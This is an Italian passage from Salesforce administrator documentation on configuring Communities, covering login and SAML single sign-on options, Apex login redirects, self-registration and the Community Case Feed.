Per impostazione predefinita, gli utenti accedono alla comunità utilizzando il nome utente e la password predefiniti per la comunità. Se si desidera consentire l'accesso con altre credenziali, ad esempio quelle di Facebook©, Janrain© o le credenziali Salesforce di un'altra organizzazione, selezionarle dall'elenco.

Importante: queste [opzioni dei provider di autenticazione](#page-3191-0) devono essere configurate prima per poter essere utilizzate per l'accesso alla comunità. Da Imposta, immettere *Provider di autenticazione* nella casella Ricerca veloce, quindi selezionare **Provider di autenticazione**.

**5.** Se lo si desidera, consentire agli utenti esterni di accedere con la propria identità Single Sign-On SAML.

Questa opzione è disponibile solo se l'organizzazione ha [impostato SAML per la comunità](#page-3188-0) a pagina 3183, inclusi i seguenti casi:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

- **•** Impostazioni SAML per Single Sign-On, che abilita l'accesso a Salesforce utilizzando il proprio provider di identità aziendale. Tenere presente che è necessario inserire un URL di accesso provider identità.
- **•** Un nome di dominio personalizzato, che modifica gli URL delle applicazioni per tutte le pagine, incluse quelle di accesso. Contattare il supporto se è necessario abilitare Dominio personale.

Per offrire agli utenti più opzioni SAML per Single Sign-On, immettere *Impostazioni Single Sign-On* nella casella Ricerca veloce, selezionare **Impostazioni Single Sign-On** e fare clic su **Abilita config multiple**. Se SAML è già abilitato e si abilitano più configurazioni SAML, la configurazione SAML già esistente viene automaticamente convertita in modo da funzionare con più configurazioni aggiuntive.

Gli utenti visualizzano l'opzione che consente di **accedere con il Single Sign-On**. Se sono state abilitate più opzioni SAML per Single Sign-On, ogni pulsante di accesso viene visualizzato con l'etichetta del campo Name della configurazione SAML.

**6.** Fare clic su **Salva**.

Nota: rinominare o eliminare la pagina di accesso predefinita può causare problemi con il flusso di accesso predefinito della comunità.

#### <span id="page-3158-0"></span>VEDERE ANCHE:

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0)

### Personalizzazione della procedura di accesso con Apex

È possibile fornire ai membri della comunità al di fuori della propria azienda una pagina di accesso completamente personalizzata che rispecchi lo stile e l'immagine aziendale della propria organizzazione. Utilizzare Visualforce e Apex per personalizzare la pagina CommunitiesLogin e CommunitiesLoginController oppure per creare la propria pagina Visualforce.

Per effettuare il reindirizzamento dalla pagina di accesso predefinita della comunità alla pagina di accesso personalizzata:

- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Modifica** accanto a CommunitiesLoginController.
- **3.** Aggiungere il seguente codice:

### AUTORIZZAZIONI UTENTE

Per creare e modificare pagine Visualforce:

**•** "Personalizza applicazione"

Per modificare classi Apex:

**•** "Apex autore"

E

"Personalizza applicazione"

```
global PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
        return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
    }
```
- **4.** Se è stata creata una pagina di accesso completamente personalizzata, sostituire SiteLogin con il nome della propria pagina Visualforce.
- **5.** Fare clic su **Salva**.
- **6.** Fare clic su **Modifica** accanto a CommunitiesLandingController.

**7.** Aggiungere il seguente codice:

```
public PageReference forwardToCustomAuthPage() {
      String startUrl = System.currentPageReference().getParameters().get('startURL');
       return new PageReference(Site.getPathPrefix() + '/SiteLogin?startURL=' +
EncodingUtil.urlEncode(startURL, 'UTF-8'));
   }
```
- 8. Se è stata creata una pagina di accesso completamente personalizzata, sostituire SiteLogin con il nome della propria pagina Visualforce.
- **9.** Fare clic su **Salva**.
- **10.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
- **11.** Fare clic su **Modifica** accanto a CommunitiesLogin.
- **12.** Nella prima riga di codice, aggiungere quanto segue:

action="{!forwardToCustomAuthPage}"

- **13.** Fare clic su **Salva**.
- **14.** Fare clic su **Modifica** accanto a CommunitiesLanding.
- **15.** Nella prima riga di codice, aggiungere quanto segue:

action="{!forwardToCustomAuthPage}"

```
16. Fare clic su Salva.
```
# <span id="page-3160-0"></span>Reindirizzamento dei membri della comunità a un URL personalizzato durante la disconnessione

È possibile specificare l'URL a cui reindirizzare i membri della comunità quando si disconnettono dalla comunità.

Quando i membri della comunità eseguono la disconnessione, per impostazione predefinita vengono reindirizzati alla pagina di accesso della comunità. Si può scegliere di fare in modo che puntino a una posizione diversa, ad esempio il sito Web della società.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Accesso e registrazione**.
- **3.** Nella sezione di disconnessione, immettere l'URL a cui si desidera reindirizzare i membri della comunità.
- **4.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

# <span id="page-3161-0"></span>Utilizzo delle pagine Cambia password e Password dimenticata personalizzate nella comunità

È possibile utilizzare una pagina personalizzata Generatore di comunità o Visualforce anziché le pagine Cambia password e Password dimenticata predefinite.

La pagina Password dimenticata può essere personalizzata nel Generatore di comunità o in Visualforce. Per personalizzare e pubblicare una pagina Password dimenticata del Generatore di comunità, è necessario prima pubblicare la pagina nel Generatore di comunità.

La pagina Cambia password può essere personalizzata solo in Visualforce.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Accesso e registrazione**.
- **3.** Selezionare il tipo di pagina nella sezione delle password: **Generatore di comunità** o **Visualforce**.
- **4.** Immettere il nome della pagina o lasciare il campo vuoto per cercare tutte le pagine disponibili.
- **5.** Fare clic su **Q**, quindi sul nome della pagina nei risultati della ricerca per selezionarla.
- **6.** Fare clic su **Salva**.

Per tornare alla pagina di accesso predefinita per il modello di comunità, selezonare **Pagina predefinita** come tipo di pagina.

#### VEDERE ANCHE:

[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

## <span id="page-3162-0"></span>Impostazione dell'auto registrazione per la comunità

Abilitare l'auto registrazione per consentire agli utenti guest senza licenza di entrare nella comunità. È possibile scegliere di salvare gli utenti come referenti in un account aziendale o creare un account personale per ogni utente che si autoregistra.

Quando si abilita l'auto registrazione, queste pagine Visualforce e i relativi controller Apex vengono associati alla comunità.

- **•** Pagina CommunitiesSelfReg e CommunitiesSelfRegController: forniscono un modulo a partner o clienti per la registrazione alla comunità. È possibile [modificare il controller](#page-3164-0) Apex [CommunitiesSelfRegController](#page-3164-0) per modificare la procedura predefinita di auto registrazione, ma non sarà più necessario a partire dal rilascio Spring '15.
	- Nota: Le personalizzazioni Apex per la procedura di auto registrazione hanno la precedenza sulle impostazioni predefinite specificate in Gestione comunità. Nelle organizzazioni create prima del rilascio Spring '15, le personalizzazioni Apex esistenti per l'auto registrazione continueranno a rimanere attive come prima.
- **•** Pagina CommunitiesSelfRegConfirm e

CommunitiesSelfRegConfirmController: se un utente non crea una password durante l'auto registrazione, perché ha lasciato vuoto il campo della password o perché l'organizzazione ha personalizzato il modulo di auto registrazione in modo da omettere il campo della password, questa pagina conferma che è stata inviata un'email per la reimpostazione della password. Gli utenti che arrivano a questa pagina non possono accedere finché non reimpostano la password.

Le pagine e i controller di auto registrazione predefiniti sono condivisi da tutte le comunità dell'organizzazione. Se si abilita l'auto registrazione per più comunità, è necessario personalizzare ulteriormente l'esperienza di auto registrazione in modo da indirizzare gli utenti a pagine diverse, assegnare diversi profili o insiemi di autorizzazioni per comunità diverse e così via.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare, personalizzare o attivare una comunità:

**•** "Crea e imposta comunità"

E

essere membro della comunità alla cui pagina Gestione comunità si sta tentando di accedere.

Nota: rinominare o eliminare la pagina di auto registrazione predefinita può causare problemi con il flusso di auto registrazione predefinito.

- **1.** Accedere a Gestione comunità in uno dei seguenti modi.
	- **•** Dalla comunità, fare clic su nell'intestazione globale.
	- **•** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
- **2.** Fare clic su **Amministrazione** > **Accesso e registrazione**.
- **3.** Nella sezione Registrazione, selezionare **Consenti agli utenti esterni di autoregistrarsi**.
- **4.** Se necessario, scegliere una pagina di auto registrazione personalizzata per la comunità. Selezionare il tipo di pagina (**Generatore**

**di comunità** o **Visualforce**), immettere il nome della pagina nel campo di ricerca e fare clic su . Nella finestra dei risultati della ricerca, fare clic sul nome della pagina per selezionarla. Per tornare alla pagina di auto registrazione predefinita (CommunitiesSelfReg), selezionare **Pagina predefinita**.

Le pagine del Generatore di comunità devono essere pubblicate, altrimenti non vengono incluse nei risultati della ricerca. Ricordare di modificare i controller Apex CommunitiesSelfRegController e CommunitiesSelfRegConfirmController se si utilizza una pagina personalizzata.

**5.** Selezionare il **Profilo** predefinito da assegnare agli utenti che si autoregistrano.

- Nota: È possibile selezionare solo profili del portale che sono associati alla comunità. Se un profilo viene selezionato come predefinito per gli utenti che si autoregistrano e lo si rimuove dalla comunità, il Profilo di auto registrazione viene automaticamente reimpostato su *Nessuno*.
- **6.** Selezionare l'**Account** aziendale che si desidera assegnare gli utenti che si autoregistrano.

L'utente che si autoregistra viene assegnato come referente dell'account specificato. Per [creare un account personale \(se abilitato\)](#page-3163-0) [per ogni utente che si autoregistra](#page-3163-0), lasciare vuoto questo campo.

Verificare che l'account utilizzato sia abilitato come partner. A questo fine, andare all'account, fare clic su **Gestisci account esterno** e fare clic su **Abilita come partner**.

#### **7.** Fare clic su **Salva**.

Dopo l'impostazione dell'auto registrazione, un link **Non sei membro?** indirizza gli utenti esterni alla pagina di auto registrazione dalla pagina di accesso. Quando un utente si autoregistra per entrare nella comunità:

- **•** Salesforce crea un nuovo record utente con le informazioni fornite nella pagina di auto registrazione.
- **•** L'utente viene assegnato al profilo specificato quando si imposta l'auto registrazione.
- **•** L'utente viene associato a un account aziendale o a un account personale, in base all'impostazione.
- **•** Le licenze Customer Community Plus e Comunità Partner richiedono l'associazione dei record utente a un ruolo dell'organizzazione. Se non viene specificato un ruolo nel profilo di auto registrazione predefinito, Salesforce assegna il ruolo Lavoratore.
- Nota: tenere presente che, ogni volta che un utente si autoregistra, consuma una delle licenze Comunità. Durante l'impostazione della pagina di auto registrazione personale, assicurarsi di aggiungere alcuni criteri per garantire che l'accesso venga effettuato dalle persone corrette. Inoltre, per evitare l'invio di moduli non autorizzati, si consiglia di utilizzare un meccanismo di protezione sulla pagina di auto registrazione, ad esempio CAPTCHA o un campo nascosto.

#### VEDERE ANCHE:

<span id="page-3163-0"></span>[Personalizzazione delle pagine di accesso, disconnessione e auto registrazione nella comunità](#page-3155-0) [Personalizzazione della procedura di auto registrazione per comunità con Apex](#page-3164-0) [Creazione di account personali per gli utenti autoregistrati](#page-3163-0)

## Creazione di account personali per gli utenti autoregistrati

Se l'azienda tratta maggiormente con singole persone anziché con referenti creati in un unico account aziendale, è possibile assegnare ogni utente autoregistrato a un account personale.

Importante: è necessario che gli account personali siano abilitati nell'organizzazione. Solo le licenze Comunità Clienti e Customer Community Plus supportano la creazione di account personali.

In Gestione comunità, sotto **Amministrazione** > **Accesso e registrazione**, abilitare l'auto registrazione e lasciare vuoto il campo **Account**. Si noti che è necessario specificare un profilo predefinito a cui assegnare gli utenti autoregistrati.

Salesforce crea account personali separati per ogni utente autoregistrato. A ogni utente viene assegnato il profilo predefinito specificato durante l'impostazione dell'auto registrazione, nonché EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

un ruolo predefinito. Se non viene specificato un ruolo, nel profilo o tramite il controller Apex di auto registrazione, Salesforce assegna il ruolo Lavoratore agli utenti autoregistrati. L'impostazione può essere ulteriormente personalizzata utilizzando il [controller Apex](#page-3164-0) [di auto registrazione](#page-3164-0) (CommunitiesSelfRegController), ma non è obbligatorio.

## <span id="page-3164-0"></span>Personalizzazione della procedura di auto registrazione per comunità con Apex

Aggiornare CommunitiesSelfRegController per personalizzare la procedura di auto registrazione predefinita per la propria comunità. Utilizzare il medesimo controller per la pagina di auto registrazione predefinita (CommunitiesSelfReg) o per una pagina personalizzata di auto registrazione Visualforce o Generatore di comunità.

L'auto registrazione può essere configurata interamente in Gestione comunità. Questa personalizzazione è consigliata solo se si desidera modificare il comportamento dell'auto registrazione rispetto alle impostazioni predefinite, se nella propria organizzazione vi sono più comunità oppure se si utilizza una pagina di auto registrazione personalizzata.

- Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione  $\left( \mathbf{z}\right)$ Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
- **1.** Da Imposta, immettere *Classi Apex* nella casella Ricerca veloce, quindi selezionare **Classi Apex**.
- **2.** Fare clic su **Modifica** accanto a CommunitiesSelfRegController.
- **3.** Se lo si desidera, immettere un valore per ProfileId per definire il tipo di profilo che dovrebbe essere assegnato all'utente. Se è stato selezionato un profilo predefinito durante l'impostazione dell'auto registrazione in Gestione comunità, il valore nel codice Apex sostituirà quell'impostazione predefinita.



**4.** Immettere l'ID account per l'account partner o cliente a cui devono essere associati gli utenti che eseguono l'auto registrazione. Se è stato selezionato un account predefinito durante l'impostazione dell'auto registrazione in Gestione comunità, il valore nel codice Apex sostituirà quell'impostazione predefinita.

Assicurarsi che l'account utilizzato sia abilitato come partner. A questo fine, andare all'account, fare clic su **Gestisci account esterno** e fare clic su **Abilita come partner**.

- **5.** Se si sta abilitando l'auto registrazione per più comunità, aggiungere il codice per creare i tipi di utente appropriati per ogni comunità, ossia assegnando il profilo, il ruolo e l'ID account corretti in base alla comunità.
- **6.** Fare clic su **Salva**.
- **7.** Abilitare l'accesso agli account e ai referenti per il profilo guest. Il profilo guest viene automaticamente associato al sito Force.com della propria comunità.
	- **a.** Da Imposta, immettere *Tutte le comunità* nella casella Ricerca veloce, quindi selezionare **Tutte le comunità**. Quindi, fare clic su **Gestisci** accanto al nome della comunità.
	- **b.** Da Gestione comunità fare clic su **Amministrazione** > **Pagine** > **Vai a Force.com.**.
	- **c.** Fare clic su **Impostazioni di accesso pubblico**.
	- **d.** Fare clic su **Modifica**.
	- **e.** Nella sezione Autorizzazioni oggetto standard, selezionare Lettura e Crea vicino ad Account e Referenti..
	- **f.** Fare clic su **Salva**.
	- **g.** Nell'elenco correlato Accesso classe Apex abilitato, fare clic su **Modifica**.
	- **h.** Aggiungere CommunitiesSelfRegController e fare clic su **Salva**.
- **i.** Nell'elenco correlato Accesso pagina Visualforce abilitato, fare clic su **Modifica**.
- **j.** Aggiungere CommunitiesSelfReg e fare clic su **Salva**.
- 8. Se si desidera personalizzare i contenuti della pagina di auto registrazione predefinita, modificare la pagina CommunitiesSelfReg.
	- **a.** Da Imposta, immettere *Pagine Visualforce* nella casella Ricerca veloce, quindi selezionare **Pagine Visualforce**.
	- **b.** Fare clic su **Modifica** accanto a CommunitiesSelfReg.
	- **c.** Aggiungere il codice per personalizzare i campi richiesti per l'auto registrazione o l'aspetto della pagina. Nella forma predefinita, sono richiesti tutti i campi ad eccezione di Password.
	- **d.** Fare clic su **Salva**.

Al termine dell'impostazione, gli utenti esterni che inviano il modulo di auto registrazione compilato (inclusivo di una password) vengono fatti accedere alla comunità.



Nota: Se un utente effettua l'auto registrazione per una comunità con Risposte Chatter abilitata, l'autorizzazione Utente Risposte Chatter non viene automaticamente impostata per l'utente.

Se si utilizza una pagina di auto registrazione personalizzata Visualforce invece della pagina predefinita CommunitiesSelfReg, aggiungere il codice seguente a CommunitiesSelfRegController. Sostituire *CommunitiesCustomSelfRegPage* con il nome della pagina di auto registrazione personalizzata. Quindi, aggiungerlo alla prima riga di codice nella pagina CommunitiesSelfReg.

# Utilizzo di altre funzioni Salesforce nella comunità

# Abilitazione dei casi per gli utenti di comunità

Abilitare i casi per gli utenti esterni in modo che abbiano accesso e possano creare casi nelle comunità.

Quando si abilitano i casi per gli utenti esterni nella propria comunità, è possibile assegnare i casi a tali membri. Inoltre, i membri esterni possono modificare i casi, creare nuovi casi, aggiungere commenti sui casi, riassegnare i casi, trovare soluzioni dei casi e creare team caso. Gli utenti esterni non possono modificare i commenti sui casi, associare asset ai casi o eliminare casi.

Nota: I commenti sui casi aggiunti dagli utenti esterni nelle comunità sono pubblici e possono essere visualizzati da tutti gli utenti che possono visualizzare il caso.

- **1.** Aggiungere la scheda Casi all'elenco delle schede disponibili nella comunità.
- **2.** Impostare la visibilità delle schede e le autorizzazioni oggetto "Lettura", "Crea" ed "Elimina". È possibile impostarle nel profilo oppure utilizzare un insieme di autorizzazioni. Si consiglia di utilizzare un insieme di autorizzazioni se si intende applicare tali autorizzazioni in modo selettivo.
	- **a.** Se si utilizza un profilo, ad esempio il profilo Comunità partner, configurare l'impostazione della scheda casi su Impostazioni predefinite attivate e abilitare le autorizzazioni oggetto "Lettura", "Crea" e "Modifica" per i casi.
	- **b.** Se si utilizza un insieme di autorizzazioni, creare un insieme che contenga le seguenti impostazioni per i casi:
		- **•** In Impostazioni schede, selezionare Disponibile e Visibile.
		- **•** In Impostazioni oggetti, selezionare "Lettura", "Crea" ed "Elimina".

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per abilitare casi per gli utenti di comunità:

**•** "Gestisci profili e insiemi di autorizzazioni"

Se è abilitata la notifica dei commenti sui casi per i referenti, i messaggi email inviati agli utenti esterni includono un link alla comunità. Anche i messaggi inviati ai referenti per la creazione di casi e le notifiche degli aggiornamenti includono un link alla comunità.

#### VEDERE ANCHE:

[Campi di unione per le comunità](#page-1622-0) [Abilitazione delle notifiche tramite email delle risposte sul portale in Feed caso](#page-2675-0)

## Impostazione del Feed caso per le comunità

### Feed caso comunità

Con il feed caso comunità, gli agenti e gli utenti della comunità vedono il ciclo di vita di un caso dall'inizio alla fine: tutte le interazioni del caso vengono visualizzate in un feed caso Chatter cronologico e unificato. Gli utenti della comunità beneficiano delle funzionalità aggiuntive di Chatter, mentre le funzioni di assistenza aiutano gli agenti a fornire un servizio efficiente e personalizzato.

Il feed caso comunità offre agli utenti della comunità un ambiente intuitivo e versatile dove possono gestire i loro casi. Gli utenti interni ed esterni visualizzano le seguenti interazioni nel feed caso comunità:

- **•** Testo, file e post link di Chatter
- **•** Domande in Chatter associate al caso
- **•** Casi generati da messaggi email

 $\blacksquare$ Nota: Per ulteriori informazioni sulla visibilità dei messaggi email sui casi, vedere [Email nel feed caso comunità.](#page-3169-0)

Se l'amministratore Salesforce espone post sociali di sola lettura sui casi, essi vengono visualizzati anche nel feed.

**Feed caso comunità in una comunità basata sul modello Napili:**

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Con il publisher **(1)**, gli utenti creano post e allegano file al caso. Il feed **(2)** è dotato di tutti gli strumenti di collaborazione di Chatter: gli utenti possono inserire nei preferiti, esprimere il Mi piace e commentare post e menzionare altri utenti. Le immagini e i commenti vengono visualizzati in linea, rendendo semplice l'analisi del feed per i dettagli. Il componente Allegati **(3)** visualizza tutti gli allegati del caso.

Se è abilitato il feed caso comunità, gli agenti dell'assistenza possono:

- **•** Utilizzare l'azione comunità nel feed caso console per rispondere alle domande della comunità e creare post Chatter privati e pubblici sui casi
- **•** Esporre o nascondere un post o un messaggio email pubblicato nel feed caso comunità degli utenti esterni

Il feed caso comunità è disponibile in tutte le comunità che utilizzano i modelli di comunità Self-Service o il modello Schede Salesforce + Visualforce.
### Problematiche note

Nelle comunità create a partire dai modelli di comunità Koa o Kokua, i nomi degli utenti nel feed caso comunità hanno l'aspetto di link ma non portano da nessuna parte.

### VEDERE ANCHE:

[Considerazioni sul feed caso comunità](#page-3169-0) [Impostazione del Feed caso per le comunità](#page-3168-0) [Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso comunità](#page-3170-0)

# <span id="page-3168-0"></span>Impostazione del Feed caso per le comunità

Il feed caso comunità consente agli utenti della comunità e agli agenti dell'assistenza di visualizzare tutte le interazioni sul caso in un feed unificato e consente agli agenti di intraprendere un maggior numero di azioni direttamente della console. Per impostare il feed caso comunità, abilitarlo nell'organizzazione e assicurarsi che la pagina del caso nella propria comunità sia configurata correttamente.

Importante: prima di impostare il feed caso comunità, vedere [Considerazioni sul feed caso](#page-3169-0)  $\mathbf \Omega$ [comunità](#page-3169-0).

- **1.** Abilitare il feed caso comunità:
	- **a.** Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza**.
	- **b.** Selezionare **Abilita feed caso comunità**.
	- **c.** Se si desidera, selezionare **Abilita notifiche via email per i post sui casi** (consigliato).
	- **d.** Fare clic su **Salva**.
- **2.** Se la propria comunità è stata creata utilizzando Schede Salesforce + Visualforce, assicurarsi che la pagina del caso includa un feed Chatter.
- **3.** Se la propria comunità utilizza il modello Koa, Kokua o Napili, verificare che la pagina dei dettagli del caso attiva supporti il feed caso comunità:
	- **a.**

Nel Generatore di comunità, fare clic su

- **b.** Fare clic su **Gestione pagine**.
- **c.** Individuare la voce Dettaglio caso nella colonna Nome e assicurarsi che la pagina attiva ad esso assegnata sia Chatter Case Detail (Dettaglio caso Chatter) (impostazione predefinita) o Record Detail (Dettaglio record).



Se si modifica la pagina dei dettagli del caso attiva, pubblicare le modifiche.

Importante: se il feed caso comunità è abilitato e si utilizza Basic Case Detail (Dettaglio caso di base) come pagina dei dettagli del caso attiva, gli utenti esterni visualizzano solo i commenti del caso, non i post Chatter o i messaggi email, nel loro feed caso. In questo modo gli utenti esterni hanno molta meno visibilità sui loro casi. Per concedere agli utenti una vista completa delle loro interazioni sul caso, utilizzare Chatter Case Detail (Dettaglio caso Chatter) o Record Detail (Dettaglio record) come pagina dei dettagli attiva del record.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per abilitare il feed caso comunità:

- **•** "Personalizza applicazione"
- **•** Feed caso compatto abilitato nell'organizzazione

# <span id="page-3169-0"></span>Considerazioni sul feed caso comunità

Rivedere le seguenti informazioni importanti prima di impostare il feed caso comunità.

Se è abilitato il feed caso comunità:

- **•** Gli agenti possono utilizzare l'azione comunità nel feed caso console per rispondere alle domande della comunità e creare post Chatter privati e pubblici sui casi
- **•** Gli agenti possono esporre o nascondere i post e le email Chatter pubblicati nel feed caso degli utenti esterni delle comunità.
- **•** Gli utenti esterni delle comunità con accesso a un caso visualizzano i post, le domande e le email Chatter associati nel loro feed caso.

Se sono abilitate le notifiche email per i post sui casi:

- **•** Il referente del caso viene informato quando qualcuno crea un post visibile esternamente sul suo caso. Gli utenti possono commentare il post rispondendo all'email.
- **•** Se si utilizzano già le impostazioni di notifica tramite email, ad esempio quelle attivate dai flussi di lavoro, la selezione di questa preferenza può dare luogo a notifiche tramite email duplicate.
- **•** Gli utenti nelle comunità create sul modello Napili o Schede Salesforce + Visualforce possono disattivare queste notifiche nelle proprie impostazioni di notifica tramite email deselezionando **Invia un post su 1 dei casi** in "Avvisami tramite email quando qualcuno...".

### VEDERE ANCHE:

<span id="page-3169-1"></span>[Email nel feed caso comunità](#page-3169-1) [Come esporre o nascondere un post o un messaggio email pubblicato nel feed caso comunità](#page-3170-0) [Impostazione del Feed caso per le comunità](#page-3168-0)

# Email nel feed caso comunità

Quando si abilita il feed caso comunità, gli utenti esterni con accesso a un caso visualizzano i messaggi email nel loro feed. I messaggi email nel feed caso comunità elencano l'autore, i destinatari, il testo e l'ora di invio dell'email.

Per impostazione predefinita, se il referente del caso invia o riceve un'email sul caso, quel messaggio email viene visualizzato nel feed di tutti gli utenti, sia interni che esterni, che dispongono dell'accesso al caso. Affinché un utente esterno visualizzi il caso, è necessario che il suo profilo includa l'accesso ai casi nella comunità.

